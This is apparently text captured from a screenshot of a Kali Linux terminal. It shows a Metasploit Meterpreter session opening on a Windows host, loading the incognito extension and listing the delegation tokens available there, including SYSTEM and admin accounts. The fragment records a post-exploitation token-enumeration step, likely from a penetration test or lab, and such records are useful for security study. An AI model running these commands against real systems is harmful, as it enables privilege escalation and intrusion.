 kali@kali: ~ kali@kali: ~
[+] - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (199238 bytes) to
[*] Meterpreter session 1 opened → at 2026-08-19 11:11:29 +0530
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
C80125\bheema
CLIENT02\admin
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available